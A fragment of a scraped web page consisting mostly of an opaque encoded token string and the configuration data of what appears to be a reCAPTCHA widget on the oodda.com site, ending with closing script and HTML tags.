nDlcKqf8Kcwq7DgX7DjsKfwpXDqcKqwpbDqQLDnMKrTXTDi8OewoHDqsOvwqnDvsOtE1TCmzTDh8KXw5DCt8OcHMKZw7jDsBlJMj9FUMOOfxBnSMKtRMOsUUkowpTDssKtMcKEAGtjw4DDvHBTwpgcLMOvwrfDumhyw7ggV8Oyw6DCmcOSwo/CvMK/[base64]/w7DCn8Ocw71aH3t7Ul7CjAVWUMKeXnzDmcOCXChsQMKbwqkZKho/[base64]/DiMK9wobCrlzDjHTDhh87Zh8tRSgcc8K1w7xCwo9caRJXw6PCvx0Rw7bCi0BRwpRFAErCkAwtw6jCjsKCw59SEz3CumPDrcKnUcKMw7PDoEIzFsKAwpHDlMKxI1Ytwr7CvsOwasKWwojDmyjClHAbb8K/[base64]/CmRbCjkYvPD43KHYvw5bDvjtHCQvCu29cwqTCucOUw5NAT8OKwqzDsnsPAcKTHyvCsU3ClVkWwrTCm8KmNSJJw57ClSDCjcOSIcKzw4oIwqUxw70vdMKmOsKMw5XCo8KSNSR7w5bCn8KCw5ovKMO8w6nCuV7CjsOYw6pPw5XDpsKfw7DCmcO9w4bCg8Kuw4V4wo/DlMOfajseFMK4w6TDucOGw6QjABcLwrpmbkvClT7DhMO1wo7CpsK+VMKgaT7Dkigmwpg9w4JmwqnCtSTDgMO9aR7DnWLDkcOjwrfDrBrCkV3CjsOzw7x0Og/DqXYywp4Zw4F+w4YfLMOPLVpNw4nCgsKTwr3DqgnCpD3Ck0rCo1vCvSdfWMOpAkITIMKBwqLCkzICw6/DoC7DkcKUDsKVKkDCk8KYw43CuSvDpTMMw7bClyghQxRNwoxwPMOcGsKlw4bCt2LCpUTCtcKKEsKSMBheYjckw4XDucKww4LCoU1AfhbDuwA+SMOpRB95VS/[base64]/[base64]/DjcKfHXQBbhI8Kx7DksOxIMKYw7t6A8Okw4toFiTDogbCo2nCo33CvcOzdy7DssOCBMKsw6A4Q8KDLhXDqMKvODhlUcKiJCh1w4p3B8KjUjPDrMOYwoHCtDo6c8K/[base64]/WR3CpVcTY8Kwwo/[base64]/[base64]/IRksw5E+w5DCocKfWSrClcO/S8OpasKFeMO1csKRacOdw5fCsSNGw5FSVcO3OsKdwr9Hwpd4YcO8AMKCccO/IsKiw4E/P0XCu1XDvcONwoTDtsODT8KMw5fDksOQw5FXKMKhLMOPw6EOwpBww4B+wpNhwrDDv8O3w5vCjk59QMKTE8Khw4J8wofCqMKnwo4QWSIDw4fDpURTAS/Cql4pVMKrw545wqzCpxVUwqLDoCDDtsOcwo/DkcOGw53CocK9w5B0RsKDCz7Cs8OAOcKpfcKcwpAsw6LDpyELwobDjixww6/Cjl1AYxTDhnPDsMKtw7nDt8Ksw7lPHygAw5HClMOgRsKZwoIZwr/Dq8OMwqPDk8KqD8O6wqTCvlQkw78qdSEGwrUDdcOXAjhqw5k1wpvDrWM7w5DDmsKCATMzfA7DuzfCisOpw4bDjMKPwoZyXk4Xwo7DrnnCjsKIXW1/[base64]/CrMOowr3DtMO5w4DDpXHCnsKuwr1QZhtrw4N6wpk/Vl7Cl8OUw4p3w4w8OEvDs8KfUsOgcwMsw7NeJ27Dg8Kmwr/DnMOpfFnCpwfCjsOScsKmG8KPw4fDncKLDxoRwqfCtsKkU8KuNizCvGPCncOowr88LUnCnR7CvMOZwpvCgg4BM8OVw700wroywpNXTCJhGhAgw6HDvDcwLcK6w7Mewq9Ww63Ci8KLw5TCqmsuwpIIwroYbE9XwoJfwpgDwp/DqxkIw5rCq8OkwqV4XsOjZMOGwq8/wprCihnDiMOWw4XDpMK/[base64]/[base64]/DmMOQUcODaEPDjMOmwrBgwqo0YsO6w5XDthPDqsKvMVdDwq0pwrPCkyzDtybCpjcawr1IZ0vCosOkwrLDj8KTTcO5wqPCtjvDtSNzezfCuxszW31/wpnCrMOVJMKlw5Qdw7TCgCXCtcOnA1jCl8Onwo/CgGABw4kHwo/Cj3DDksOtwpQDw6YCBB3DkgfDj8Kcw40cw6fChsKLwoLCrMKZAg4iw4XCmj5leVrCvcKRTsOaMMKJw6RdSsKGecKxw746amNvMVxmwpDCsWzCm1sDD8Kgc2HDlsKTGU/CqMK+AcOuw4xxL0HCnhIodzzCn09Jwpd6wpnDrjUXw6RGecK3QEFvOsKSw4hSwpdSS0xVGsOxwowzaMK2IcKtQcOXO3/CnsOBwrJhw77CgMKCw6fDl8O0F33DkcKudcOlAMKEPWHDsHjDq8O+w7/CnMOxw5hywoPCoMO+w4bCvcOlAWNmCMOowqRLw4nCsn9EdmvDmRwSVsOKw4HDs8OEw7w7R8KCHsOyaMOcw4TCmwBCAcKBw4rCo13DusOecCkgwr7Dpx8hBMOnIkHCt8Kfw4Y6woluwrbDhh9vw7XDv8Oqw6HDhWlxw43Ds8OfG0NJwonCp8OIW8KawotMZk9lw5kBwr/[base64]/[base64]/X8KSw4LCpAo3EntBOmoDLC8ew4LDuyl5aMOjw6zCisOHwpDCscKSRcK/wrHDs8OJw7bDiyBYccOnWQ7DocORw7Yuwr/DvMK3O8KVfjrDnA7Cq0pGw4vCssK3w7xhNGklHMOCAFzCr8KiwrXDmHpPV8OIS2bDvl1Zw4fCuMKdYTjDhytew6rCvB7CmW55GFTClDUPHAtJDsOXw6PCgW/[base64]/Ct8OJw6LClnfDh0cRF8OSwqVHc8KJPmHCt0pZwqPCjMOMwo7DvsOAwq/DiGjCpFzDr8Kdwr10wrnCkMKoD0ZaasOdw5jDglPDvwDCuCbCqsKeORpjIGMDH0tYw5dSw50KwrTDncKowopow53DnVHChWDCrz02GsOrLx1fJcKVE8K3w5LDncKZcRYGw7nDvcKdwqNFw7bCtMKZT2LDm8KPRS/DuU0hwo0KQsKUW0YYw7Y5wo4Lwp7DrhbClSgtw7vDm8Kzwo0VesO/wrvDoMK0woDDo1fCjS96aTXCgMK7Qx8Rw6Bowp5Sw6/DhT9cOMKnGVE3XHfCtcKjwrHDtFVuwpARLUB+Xjp8w75ZCTQ+w4BXw7Y0YhxEwr3Dl8Ksw6vDm8K8wqluLsOCwo7CtsK8CD/DmlrChMOKPMKOVMONw67DrMKcVhJ+SVHCm0w/E8OkbsKxaGJ7SWoRwodXwqvClcOjOTgqIsKtwqrDhsO0DcO7woLDocK8FF/Dk0xyw5UGL3Riw6Bew4PDr8OnKcKTS2MHTcKFwow4bVdqYmzDkMOmw4U7w6bDtSzCmyEZdV5ewohZwq3DrcOewr47wonCvTrDqsO4JMOHwqXDkcOacj7DlT7DrMOIwpwrbg06woYKwrlqw7nCuynDqWsLEcOHUQ5uwqzCjR/[base64]/DrcOgw43DmgjChsKawqhsw7LCgzLDugJIw7ZxJ8O4d8OfThTCt8KgwqBKPcKuWxU8TsOCwotyw7nCvHbDicOKw50KK2gjw6skZXBJw75/YsO+PkfDgsKqZU7ClMKRGcKbOBjCnC/Co8O7w5DCocK/IQRVw6RxwpttI3F6HcO9FcKGwoPCh8OnPmfDn8Olwoovwrkpw5ZrwpXClMKBQMOUwpnDsW/CmjTCjsKwf8O9YRw2wrPDv8K3woXDlgxkw4HDu8KEw65uTcO0NsO7P8O8bA5xesO0w4TCi14tbsOeCXIKWgPCgUvDncKROk18w4vDknJUwrxGCHDDpAxJw4rCvyLDqAsNIG4Rw7TCvWtqS8O/wrIXwrfDmgUdw7/Cq15zd8O3TMK5IcOcMsOMUR3DpANRw7fComfDiglSGMK0wpE6w4/[base64]/DU3CuBDCvlHCnsOBZcOuIMOoesO0QTRTWXMfw7BbNMKYw6nCjn8twpEsw7fDnsK1YMK1w7Bvw53DpQPClgwVOCrDrEPDtgMjw7M5wrVGfDjCpcKnw5fDk8K2w4ErwqvCpsO6w5IbwpUeUcKjC8KjEcO+NsOew6zDu8Oqw7/CkMOOOlwyc3ZcwpjCscKzBw/DlldDEMKnCMOxw5jDsMKWHMOTB8KxwqrDpMKBw5zDgcOLO3lOw6hQwoUkOMOJDcOfb8OPwoJkL8K9HWfCnF3DuMKMwpAMXl7Cm2PDssKYccKZTsO2QMK7w71BKsOwaSwYGCHDjH3CgcKbw6FfOGDDrAB5SARsfAE/BMK9wpTCocO1DcOvEGtpMUDCocOvZ8OXJ8KawqUhYsOywo9NJ8K/w4ptPC03Gk4XXEIyFcOXH1fDq3nCjggQw4Bywp7CkMKsTEIqwoZPZsKxwr/CnsKZw6rCrsOQw7TDncOQC8OzwqNqwpLCqVLDtcKgbsOWA8O+Uw7DgEROw7kyd8OCwrfCuXJWwrg+YMOjCRTDm8OSw4dBwo3CmGgJw57CowBNw7rDjmEAwqUywrpoYmnDkcORGsOOwpM2wqHCtMO/w6HCijvDksOoMsKAw7LDgsKXW8O4w7bCsmjDm8OoIWLDpFgiIcO5woTCgcKhLg5Zw4lEwrUCAHQtYMOWwpjDhMKvwqvCsxHCqcO/w5JSEmzCo8OzRsKawpnCkgwTwqHDjcOewqAqCMOLw5RUI8KNO3rCv8Oie1nDiWzCrXHDsBjDmcKcw7s7wrfDundDEDpYwq7DjFPCrQ97PHMzAsOXcMKjb3PDo8OgPHZKQD/DiFjCiMOzw6UJwpPDncKgwqwaw7s0wrjDiwLDt8Kne1LCjhvCnnMJw5HDnsKkwrh7S8O+wpPCtGU5wqTCocKmwp5Uw5bColo2NMOnYn/DtcKAO8OKw5kdw4UzQ2bDocKYfCLCo3p4wqEwTsOhwpbDvCLCvcK2wptQwqDCqxsywr0Cw43Du1XDokHDv8Kjw4/CqznDtMKFwqzCg8OkwqAxw4HDpBNPe1EXw70QYsKNY8KibcOOwr96Yw/CjlXDjiDDjsKhK0fDpcKawqfDtyMDw5DCh8OqGgjChXtKWMKzaBvDhRIaAAQGNMOwKWg4Q2jDpEjDqXnDpMKMw7PDr8OrZ8OYakXDhMKFX2VqMcKYw5BMOBXDgXRZBMOiw7jCjMK/[base64]/RcO5OQ7DkSYRPGt/[base64]/w75ZC0Ziw6saWHrDjXPCujXDpsOEw5DCmSMbDnTCiC8fw6bCn8KgY0AQOGjDsFEvT8KtwrLCpx3Ctx3CocOgwrbDtRfCukbChsOKwozDpcKoZcO4wqtqBV0GeWPDlAPCiXhewpDDhsOmVV8IKMOcwqPCgG/CinRyw6/[base64]/CocKnTMKww618w7rCoV0QX8O9w4jDvmLDjhzCvcKfw5RRwrwwKlZxw73Dp8Kjw6XCkDdcw6zDiMKMwoJFRxhLwrfDohjCvzhyw6bDlSfDkDdcw6jDpgPCj0Esw4TCphTDoMOzKMORW8K2wrTDjArCu8OQPcO5VHcRwq/DunLCn8KMwqvDn8KfQcKVwpTDrVUaDMK7w6XDisKCT8O5w7HCrcOZMcK9wqpcw5Zmdzo3B8OUP8K9woMowqQEwrE9Ent/ez/[base64]/DlsKFU8KRwpXDvDwsChwBw6XDqcOfXmvDrsOowp9mUMKZw6IfwqDDtDvCk8OaOV1FbHUWS8K0HycUw4/Dlz/DnlLCjFDChsKZw6nDoGx4fRcnwqDDqFNTwrh5w4sGQcKldRrDnMOGUcKfwqgJdMOdw4DDncKjSmLDicKfwp19w6LDvMOrTgEIFMKewovDgsKbwpUlNXVUDBFLwoLCs8OrwojDncKHSMOeBMOfwpbDqcKrS09jw6lgw59ubnltw5fCnmLCtDVEWsO/[base64]/CplLDpcOrw7XDr8O1wqQ0w63Dl8OxfV/DnlLDsGUBwp0vw4DCkC1rw6DCiiTCtyJHw4/DtSkZLsOgwo7CqT/DkBZfwqM9w7TCrcKIw79bLiBrJcKxX8KhJMORw6BAw4HCnsOswoMwLwsHEcK3WSpSJCMqwoLDmmvClh9bMBg4w5TDnCMGw43DjHxiw4LCgxfDlcKDfMKOLlhIwqTCpsK+w6PDl8OnwrLCvcO0wqDDkMOcwr/DgEzClWY0w64xwpLDpGLCv8OvE3B0ajU2wqcUGjI+wq8RLMKxIFVXUhzCvsK+w6TDmMKSwr90w45Swr9jcG7DoFTCicK/fBJgwoZTcMKCUsKuwqJ9QMKEwpMIw79lGlsYwrYmw7UaJcKFNDjDqG7DkQFhwr/DgcOEwp/CqsKfw6PDqlfCu2LDkcKjYMKzw4vDhcKEJ8KzwrHCkTZzw7YyMcKVwosGwodAwpbCtsKbE8KtwqBEw4gEAgHCvsOswpTDvgIfwozDs8KnEsORwq09wpzDulrDmMKCw6fCj8OGBR3DjD/DtsO5w6s7wqjDt8KiwqBTwoFsAmbDg2rCkVjCp8ORO8KzwqM6MhXDiMOqwqpNfAbDgMKXw6PDryrCm8OIw4vDjMOCbkV0VcOLCg7Ct8O0w5kfLcOow6xgwpsnw5XDqMOoEG/CvMK/TTMSS8Obw7lVYk9FTULClX3Dl24swqpPwrh5D18YLMOcwpZ8Uw/CpRfCr0w4w4hocRnCu8OUOGDDi8K6UFrCnMOuwqNRFkB/ZBs4DwPDn8OZw7DCvBvCtMKMacO/wqwWwrIEc8O5wqFUwp7DicKGMMKlwpBww6xUV8KpJ8K1w4QrLMOFBMOzwo5wwpsCfRRKc2M3ccK0wq3DlAPCq3I4VWbDucKawqLDiMOsw6zDmsKML30gw6MlGsOWOG/DucKzw7lCw7vDqMOvIcOPwq/CliU9wqPCj8KywrpNDQw0wo3DoMK9WTdjXnPDv8ONwpPDrTt/[base64]/CiHrCmcKrPA46UMKDWMO6ZsOHbm5Sw7/Dh3oQwowOeDDDjMOswoEZc3Ndw6EjwqvChsKgC8KKIg9pWEfCocKIFMOwbcOBL3EuM3XDgcKLZ8O+w5zDrw/[base64]/[base64]/CjwbDsMKNw5bCsAzCrMKqw63Crk3CiiPCqGswQ8O2Ojw4E23DoSB8U3gaw7HCm8KjE2tEbSLCscO4wp90GQ4xBVrCuMOvw57DscKxw7bDsyrDksKewprCt3xLw5vDhsK7wrPDtcK+cn7Cm8K4wr5UwrwOw57ChMKmw6wuw5YvbyFjScOcNB/Ctz/[base64]/DvsOQwoHCskkwVXPDl2nDrsOiVcOpw7rDp3nCpGTCiS5Tw7zCjcKpWmbCjSE0TxPDm8O5d8KqEn/Djj/DkcOZbMKvHMO6w4HDsUcuw5/DqcK3MzY6w5/Dp1LDuWpIwrZKwq3CpWxwOFzCtTbChSANK3LDjRzDj1fCrzrDmgVUOAhfNx7DtwEgM0onw6FmTsOERnEmRWXDlWF+wqF3TMO4acOcdXF4S8Olwp7CtEIzK8KnaMO6MsOpw6cowr5lw7rDnyUmwplew5DDnmXCv8KRO37Chl4bw4LCo8KCw4Rrw74hw4t/LMK5wrNnw4nDjyXDt3wlRzFawrDDicKKP8OzRMO/FMONw6TCh37CsWzCosKTf1MoY1DDtGlcMMKLKw5AG8KlFcKwdmkeEE8mWcK6w54Ew7xuw6nDocKYJsOhwrcyw5jDv2krw6Zce8OlwqUdQ0s2woEuUMOowrx/JcKVw7/Dk8Oyw7oNwocPwoJgR1xHE8O9wqBlG8KQwo7CvMKhwrJ1PsK6BBUOw5MuTMKmwqvDhAUHwqrDhHEmwpAewr3DlsO7w6TCrsKswqHDq1d1w5jCkz0zCA3Cm8K2w4IbIlswL27CjQ3ClDB4woRUwpLDijkJwpvCtD/Dln3CiMKUTi3Dl0PDuzgRaEzCh8KOVkphwqLDugvClUjDsFtWwoTDncKFwoDDgGxiw6UyaMOxKcO1w7zDmMOpV8KVRsOIwonDicOlKsOgOMOnC8Oqwp3Co8KUw4AKwoLDuTg7w69hwr44w7skwojDsBnDpBjDisOnwrTChD5Pwq/DvcKgBm5lwqvCp0jCjyXDs0/Ds2JkwrsJw7ktw603HgJSHDhWAsOtCMO/wqYKwpLCoXMwMzcOw4fCr8OPNcOXUHYFwrzCrsOHw5zDh8KswrQqw7/DmMKzCsKiw6rCjsObcAMKw6HCiXDCsmbCvmnClQDCt3nCrXoHeU07wpdjwozDhBFUwqvDv8Krwr/Ds8OWw6QFwrw8C8K4wrlcKAESw5tgNsOLwoJnw7EWByM4w7Y9JgDCtsOLZBZIwobCow7Co8Kww5LCvsKxwqPCmMKQD8KXAsKOwrwlNQB4LSDCssKMQMOPcsKyI8KowpLDrhrCnQDDs1BYTkN8A8OpWSvCrgrDiWPDhcKfCcOhLMO/[base64]/CuWbDiwfClMKWaMO3w7ZIUsKMw4UmUcOZDcObYh7DsMOJXA7CjT/CssKEQwDDhTpiwpdZwrzCqsOhZgrDocOfwphlw5bDji7DjmPCmMO5LQlmDsKJN8KhwoXDnsKjZMO1XGdhIzUywqHDtE7DncOrwqrCrcOGV8K8DwXClB0lw6LCu8ODw7bDtsKuBmnCrVg2wqPCjMKZw6FFdT/ChA4Tw6xiwqDCow1NBcOyETvDpMKRwplddVVWaMK1wrJPw5DCr8O3wqo/wpPDrTQ3w7ZcHMOzVsOcwp9VwqzDv8KAwoDDlkpZKRHDhHVrYcOQw4TCvmMrJMK/[base64]/DgDXDisKSCEjDoBXCqyDCrRZpwoxow5BvwpPDjXk3wqTCvXd3w5fDoTLCp0zCgAfDtsKEwp8uwr3DoMOUEjjCoynDvTdfUXPDhMOVw6vCp8OuB8Oew78bwqHCnA4iw5/[base64]/DtsKFw6TCosOdODnDk8OvQcKWw4zDvlbChMKKAVZ6wokQwpTDicKBw6JrL8KRZ0vDpMKWw47DuVPDssOfKsOQwqBCdSosFCN5NSEEwonDl8Kvf2Vmw6DDkhEOwoFNfsKvw5nDn8K9w4XCqxoXfSU/bzpTUkh+w6DCjSAFWsKpwptTwqnDgSl6CsOkDcKNAMK+wo3Cg8KEaXFSDTfDiU92FMOTPiDDmwYSw6vDmsKETMOlwqDDjU/[base64]/CvG7CqsKfBFfDtcO9d0tBHMKfw5/CgBF1w6PDrcKLw6jCp1crdcOoTDMfVCkbw70JQ0BGRsKKw6tOMVBMTg3DtcK7w6rCm8KEw4ViYTgmwojCtArCtR/Cg8O7woM5GsORAW51w691EsKrwqoZNsOhw78gwp7Cp3DCocOcH8OybMKXWMKiX8KBS8Oewq4pAyLDiW/DhionwrRNwrQADVQaEsKlGcOtSsOLUMOAasOMwqXCsV7CosKswp1LUsOAGsOLwoUFCMKEWMO6wp3DihNSwr0/TX3Dv8KgfsOwOMK+w7Npw4HCk8OTBzR4JcKgfMONV8KkDDQnbcKHwrbDnArDpMO5w6ggM8KbZm0sc8KVwrfDmMObEcOkw4c1IcO1w6A6IlHDgUTDiMOXwr5vX8KUw4g2ETN6wqQgC8OjG8O1w6JLYsKuNRUPwp/Cg8KZwrppw7/DjsK3BEbCpm/[base64]/DsmcyGlcoMcO6PQzCl8OXwokeOcOzw7gBJEhgw5XDncOgw7/[base64]/[base64]/AwDCjxVnw4NERTESG8KqR1liLnnCjndJHVMcZHt/fmJaMRvDlyMJC8KPw6Nkw6bCm8OgAMOww5Adw6BmeSLDjcOEwokbRgfCvg00woPDp8OaUMOmwqBMV8KRwpPCoMKxw7bDsQbCi8Klw6d2aB3DrMKZccKGK8KZZRdnFwIcCxjCt8K9wrbCjTjDkcKAwqNGSMOlwo5mFcOvUcOcOMO6Lk/DkwXDrMK8SX7DhMKrQVc4V8O9KxZFTcO1HCHDu8Kaw4oTwo7CrcK0wrVuwq0jwpTDv0rDjGDDtMKpP8KsVyfCicKQEVrCt8KtM8Kdw6g6w7U1XEYgw4k+ExfCh8Kxw7TDokJGwqh4a8KcIcO1LMKQwpcdC1Fww5/DqMKMAMK2w5rCrsOfZ3tResKWw7bDrMKbw6nCicKnC1/Cl8O8w5nClmDDpwLDkQ0bcSPDqcOOwo1aOcK7w7teHsOMX8Ouw7I5VDPCtgTCiUrDrGTDjcODXwrDnA8ow7LDrz/[base64]/YnVCw7w4NxIuwqhlQAfDlcKAEwYfCWcYw4fCtg9gbcKmw5Yow5vCl8OKDy5Dw5/DkTRRwqJlAEzCmF8xK8OPw442w5XCkcOQbMOMOA/DnktbwpnCr8OcQn9Aw4XCpzU6wpHDggXDsMKQw5oHPMKiwqBGH8OBLBTDtiBgwoZow5ENwqrDiB7DpMKxYnvDpi/DiyLDvTXCjm5dwrk3cXPCvX7ChFoUJMKuw6jDrcOFLzjDokZQw4XDjcOBwoN4KlTDmMO1R8KoAMOnwqx4Hi/DqsK2Yk7CucKOHQQcV8K3w5nDnTXChsKDw4/CnH3CjRgZw67DmMKOE8K7w73CvcO9w6zCu0vDlBMGPsKAJmfCiD/DpkEBCsK/AC4Zw6VhSRBdJsKGwqnCv8KVIsKRworDugcpwqoBw7/CkR/CrMKZwpxOworCuArDrxvCi1xcRcK9OWrCoxDDijLCsMO0w4Mow6LCmcKUAiLDsiAcw4BEcsKfPVbCuG0mWDfDpMKrW3J/wqd0w7BiwpcVwq1IcMKvIsKYw44Cw5cVC8KzasOIwrcXw7fDmFVfw5x2wpDDl8K8w63CkRc6w6PCpsOmf8Klw6TCvsOcwrI7UGowAsOVbsO6KBZRw5QZEcOawqTDsQovIj/Cg8KqwoxKKcKmVlvDqcKYOEFxwq5bw6fDkmzCplRWBDLCsMKlNsKAw4ZbYTBRRl0GRMO3w6xVFMKGFsOYZGVhwq7DlMKLwosdGmXCkzTCr8K3EyR/XcKpKhXCm17CnmZtEDg2w6nCmcKCwpnChFjDl8Oqwo13AsK+w6HCkl3CmsKRX8Kiw4EWEMKswrDDuVjDlRzCkcOvw67CgQTDqsKrQ8O8w6/Dk281PcKVwptgX8OjUC5IXMK3w7Qjw6ZEw6fDk0YFwp/Dvk9FclkILMKyXnI4DEbDlwdUFTtIIW0ydyPDhhTDlFLDnzjDq8OjECbDjH7Dj2NnwpLDlxsiw4Rsw6DDtCrDtVVtCUvDon5TwoHDriDCpsOTU1/CvmJkwrEhakPCoMOtw6lLw6vDvy0mW1gnw5wADMOxRFzDqcK1w4JnK8KtHsKgwogIw69Xw7pIw4bCt8KQSCLCpBDCtcOnccKdw5EKw6jCjsO7w5TDnBLCk0PDhT0VMMK9wrAwwo8bw41QWMOvV8Kiwr/Ck8OuQDvCi17CkcOJw5jCrHTChcOiwoNWwrtkw7wkwqsSYsKAeHjCkcO4WE9WIsKaw6lfUgM/w4Zxw7LDpG0HX8OUwqk5w7doL8KLccOQwpDDusKQeWTCtQDCm1/[base64]/Co23CildRHChvwp/Cg8Kzwr7CqcKcIsOuXx91w6Mkw5QRw7PCrsKew6NXSsO1Q1JmLMOHw60vwq1/[base64]/Cj8OrwqhywppqBSxBOcKPw7pAwr9jHGTDj8KhBSQhw7hJFBXCnsObw71YXMKkwr3DjGM+wpJuw5nCk3XDqSVNw6DDiVkQC0dzJUhtecKjwpECw4YTfMOyw6gCwr1HWiHCgMKiw5Zhw6dlAcOfw4fDngQjwpLDlETDvAJ/OnM1w4ISaMKLBsKkw7lTw6w0B8Kcw6nCoEHCvDXCpMOVw77Co8K4XQzDkjDCgyNxwqEow4BFEiwYwq7DucKlCG1qWsOBw6Q1GEAow55zPi/DsXoMX8O1wqUEwpdidsODWMK9Sh0Zw5rCswxRLSsqRMK4w4Uea8K5woLDrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22djP2eEQgtKxRYPZgsSz7Yx6vDr+GGkWDX0faN8XnSVU\\u003d\x22,1,0,null,1,1769985379550,0,0,[221,69,250],null,[248,190,247],\x22RC-jiJcuz6-G4zjjg\x22,null,null,null,null,null,\x220dAFcWeA6ivCcsf5ahfG80NgPXR8hgZrYIvGBaMgkemn205w6FBXoKb-DqBeRYBhiLcGUCWGOFNWzvNIb9ijvCR8gBerzNJebpig\x22,1770068179567]");
    </script></body></html>